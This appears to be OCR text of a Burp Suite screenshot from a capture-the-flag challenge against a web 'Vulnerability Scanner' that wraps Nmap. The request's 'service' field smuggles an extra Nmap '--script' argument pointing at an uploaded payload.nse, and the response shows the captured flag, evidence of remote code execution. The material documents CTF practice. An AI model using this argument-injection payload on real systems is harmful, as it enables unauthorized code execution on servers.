 Send Cancel < ▼ > ▼ Target: http://35.231.135.130:31762 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 35.231.135.130:31762
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://35.231.135.130:31762/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 75
10 Origin: http://35.231.135.130:31762
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 service=
13.229.3.203:16840%09--script%09/tmp/13.229.3.203/16840/pay
load.nse
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
13 <head>
14 <title>
Scanner Service
</title>
15 <link rel="stylesheet" href="stylesheets/style.css">
16 </head>
17 <body>
18 <div class="wrapper">
19
20 <div class="center-text">
21 <h1 class="title">
Vulnerability Scanner
</h1>
22 <form action="/" method="post">
23 <p>
Enter your Target
</p>
<br>
24 <input type="text" name="service" value=""
placeholder="IP-Address:Port">
25 <input type="submit" value="Scan">
26 </form>
27 </div>
28
29
30 <pre class="result">
<code>
Starting Nmap 7.92 ( https://nmap.org ) at
2023-08-29 08:48 UTC
31 SEKAI{4r6um3n7_1nj3c710n_70_rc3!!}
</code>
</pre>
32
33 </div>
34 </body>
35 </html>
36
? Search... 0 highlights
Inspector
Done 896 bytes | 1,651 millis